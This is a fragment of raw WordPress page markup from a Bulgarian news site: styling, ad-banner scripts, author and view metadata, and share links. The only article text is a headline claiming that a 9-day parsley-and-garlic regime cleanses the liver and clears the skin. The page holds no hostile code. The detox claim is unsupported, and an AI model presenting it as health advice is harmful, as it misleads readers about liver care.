                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e78 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e78 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e78 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_e78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_e78 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_e78 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_e78 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_e78 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_e78 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_e78 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_e78 .td-image-container,
				.ie11 .tdi_77_e78 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_e78 .td-module-meta-info,
				.ie11 .tdi_77_e78 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_e78 .td-post-vid-time{
					display: block;
				}.tdi_77_e78 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_e78 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_e78 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_e78 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_e78 .td-read-more{
					display: none;
				}.tdi_77_e78 .entry-review-stars{
					display: none;
				}.tdi_77_e78 .td-icon-star,
                .tdi_77_e78 .td-icon-star-empty,
                .tdi_77_e78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_e78 .td-module-comments{
					display: none;
				}.tdi_77_e78 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_e78 .td-post-category:hover{
					color: #000000;
				}.tdi_77_e78 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_e78 .td_module_wrap:hover .td-module-title a,
				.tdi_77_e78 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_e78 .td-post-author-name a{
					color: #666666;
				}.tdi_77_e78 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_e78 .td-editor-date,
				.tdi_77_e78 .td-editor-date .td-post-author-name,
				.tdi_77_e78 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_e78 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_e78 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_e78 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_e78 .result-msg{
                    padding: 6px 0;
                }.tdi_77_e78 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e78 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e78 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_e78 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_e78 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_e78 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_e78 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_e78 .result-msg{
                    padding: 4px 0;
                }.tdi_77_e78 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e78 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e78 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_e78 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e78 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e78 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="55751" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_869" class="tdc-zone"><div class="tdc_zone tdi_79_96f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_96f{
                    min-height: 0;
                }
</style><div id="tdi_80_165" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_669  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_669{
                    min-height: 0;
                }.tdi_81_669,
				.tdi_81_669 .tdc-columns{
				    display: block;
				}.tdi_81_669 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_93f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_93f{
                    vertical-align: baseline;
                }.tdi_83_93f .wpb_wrapper,
				.tdi_83_93f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_93f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_93f .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_93f{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_93f{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_93f{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_93f{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_956 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_956" >
<style>

/* inline tdc_css att */

.tdi_84_956{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_956 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_956{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_956{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_956{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_956 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_956 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_956 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_956 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_956 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_956{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_956 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_956 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" ><span class="tdb-cat-bg"></span>Здраве</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_9f9 td_block_template_1">
<style>
/* custom css */
.tdi_85_9f9.td-a-rec{
					text-align: center;
				}.tdi_85_9f9 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_666 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_666" >
<style>

/* inline tdc_css att */

.tdi_86_666{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_666{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_666 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_666 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_666{
					text-align: left;
				}.tdi_86_666 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_666 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_666 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_666 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_666 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ако чувствате тежест в черния дроб, с този 9-дневен режим с магданоз и чесън направо ще се преродите. Прочиства чудесно, а и кожата се избистря и засиява</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_865  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_865{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_865,
				.tdi_89_865 .tdc-inner-columns{
				    display: block;
				}.tdi_89_865 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_865 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_865 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_6f6  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_6f6{
                    vertical-align: baseline;
                }.tdi_91_6f6 .wpb_wrapper,
				.tdi_91_6f6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_6f6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_6f6{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_6f6{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_887 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_887" >
<style>

/* inline tdc_css att */

.tdi_92_887{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_887{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_887{
                    display: inline-block;
                }.tdi_92_887 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_887 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_887 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_887 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_887 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_887 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_887 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_887 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_887 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_8fe tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_8fe"   >
<style>
/* custom css */
.tdi_93_8fe i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_8fe i,
				.tdi_93_8fe .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_8fe{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_8fe i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_19a{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_19a:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_19a svg{
				    fill: #cccccc;
				}.tdi_94_19a svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_19a td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_f68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_f68" >
<style>

/* inline tdc_css att */

.tdi_95_f68{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_f68{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_f68 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_f68{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_f68 i{
                    font-size: 12px;
                }.tdi_95_f68{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-55751">201</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_1a5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_1a5"   >
<style>
/* custom css */
.tdi_96_1a5 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_1a5 i,
				.tdi_96_1a5 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_1a5{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_769{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_769:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_769 svg{
				    fill: #cccccc;
				}.tdi_97_769 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_769 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_a9b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_a9b" >
<style>

/* inline tdc_css att */

.tdi_98_a9b{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_a9b{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_a9b i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_a9b a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_a9b{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_a9b i{
                    font-size: 10px;
                }.tdi_98_a9b{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_969  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_969{
                    vertical-align: baseline;
                }.tdi_100_969 .wpb_wrapper,
				.tdi_100_969 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_969 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_969{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_060 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_060" >
<style>

/* inline tdc_css att */

.tdi_101_060{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_060{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_060{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_060 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_060 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_060" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b0%25d0%25ba%25d0%25be-%25d1%2587%25d1%2583%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b0%25d1%2582%25d0%25b5-%25d1%2582%25d0%25b5%25d0%25b6%25d0%25b5%25d1%2581%25d1%2582-%25d0%25b2-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d1%2581-%25d1%2582%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BA%D0%BE+%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5+%D1%82%D0%B5%D0%B6%D0%B5%D1%81%D1%82+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D0%B4%D1%80%D0%BE%D0%B1%2C+%D1%81+%D1%82%D0%BE%D0%B7%D0%B8+9-%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D1%80%D0%B5%D0%B6%D0%B8%D0%BC+%D1%81+%D0%BC%D0%B0%D0%B3%D0%B4%D0%B0%D0%BD%D0%BE%D0%B7+%D0%B8+%D1%87%D0%B5%D1%81%D1%8A%D0%BD+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BE+%D1%89%D0%B5+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5.+%D0%9F%D1%80%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0+%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B0+%D0%B8+%D0%BA%D0%BE%D0%B6%D0%B0%D1%82%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D0%B1%D0%B8%D1%81%D1%82%D1%80%D1%8F+%D0%B8+%D0%B7%D0%B0%D1%81%D0%B8%D1%8F%D0%B2%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b0%25d0%25ba%25d0%25be-%25d1%2587%25d1%2583%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b0%25d1%2582%25d0%25b5-%25d1%2582%25d0%25b5%25d0%25b6%25d0%25b5%25d1%2581%25d1%2582-%25d0%25b2-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d1%2581-%25d1%2582%25d0%25be%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/&amp;media=https://vecherno.com/wp-content/uploads/2018/12/2018-12-11_04-23-06.png&description=%D0%90%D0%BA%D0%BE+%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5+%D1%82%D0%B5%D0%B6%D0%B5%D1%81%D1%82+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D0%B4%D1%80%D0%BE%D0%B1%2C+%D1%81+%D1%82%D0%BE%D0%B7%D0%B8+9-%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D1%80%D0%B5%D0%B6%D0%B8%D0%BC+%D1%81+%D0%BC%D0%B0%D0%B3%D0%B4%D0%B0%D0%BD%D0%BE%D0%B7+%D0%B8+%D1%87%D0%B5%D1%81%D1%8A%D0%BD+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BE+%D1%89%D0%B5+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5.+%D0%9F%D1%80%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0+%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%BD%D0%BE%2C+%D0%B0+%D0%B8+%D0%BA%D0%BE%D0%B6%D0%B0%D1%82%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D0%B1%D0%B8%D1%81%D1%82%D1%80%D1%8F+%D0%B8+%D0%B7%D0%B0%D1%81%D0%B8%D1%8F%D0%B2%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b0%d0%ba%d0%be-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b0%d1%82%d0%b5-%d1%82%d0%b5%d0%b6%d0%b5%d1%81%d1%82-%d0%b2-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d0%b4%d1%80%d0%be%d0%b1-%d1%81-%d1%82%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
